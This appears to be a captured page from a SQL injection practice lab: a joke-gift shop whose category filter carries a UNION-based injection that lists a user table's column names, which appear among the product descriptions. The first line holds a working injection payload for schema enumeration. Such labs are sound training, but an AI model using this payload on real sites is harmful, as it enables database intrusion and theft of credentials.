 Accessories' union select column_name,null from
information_schema.columns where
table_name='users_mspwtj'--
Refine your search:
All Accessories Clothing, shoes and accessories Gifts Tech gifts Toys & Games
Giant Pillow Thing
Giant Pillow Thing - Because, why not? Have you ever been sat at home or in the office and thought, I'd much rather sit in something that a team of Gurkha
guides couldn't find me in? Well, look no further than this enormous, luxury pillow. It's ideal for car parks, open air fields, unused basements and big living rooms.
Simply drag it in with your team of weight lifters and hide from your loved ones for days. This is the perfect product to lounge in comfort in front of the TV on,
have a family reunion in, or land on after jumping out of a plane.
username_mbdgwy
Six Pack Beer Belt
The Six Pack Beer Belt - because who wants just one beer? Say goodbye to long queues at the bar thanks to this handy belt. This beer belt is fully adjustable up
to 50' waist, meaning you can change the size according to how much beer you're drinking. With its camouflage design, it's easy to sneak beer into gigs, parties
and festivals. This is the perfect gift for a beer lover or just someone who hates paying for drinks at the bar! Simply strap it on and load it up with your favourite
beer cans or bottles and you're off! Thanks to this sturdy design, you'll always be able to boast about having a six pack. Buy this adjustable belt today and never
go thirsty again!
password_ppkbom
Cheshire Cat Grin
We've all been there, found ourselves in a situation where we find it hard to look interested in what our colleagues, bosses, friends, and family are saying. With
our smile insert, you can now fake it like a pro. Easy to use and completely hypoallergenic with one size fits all. Ever glazed over as your pals regale you with
tales of their day on the golf course with the boss? This is the product for you. Not only will you appear fully engaged and happy in their company, but you will
also be the object of everyone's eye as they fawn over your bright, white Cheshire Cat Grin. No need to spill the beans on this one, this insert is available by
invitation only and is protected by the rules of the magician's code. In order to maintain the ruse we will regularly enhance this product by changing the size and
shape of the teeth, but always guarantee a huge smile to be proud of. For those of you unlucky enough to have lost the essential front smiling teeth we can make
smiles to order. Grab yourself some poster putty, bite down on it and we'll do the rest. Say 'yes' to success today and keep those crashing bores as happy as you
look.
email
ZZZZZZ Bed - Your New Home Office
We are delighted to introduce you to our new, state of the art, home office. ZZZZZZ Bed is a revolutionary space-saving concept for those of you struggling to fit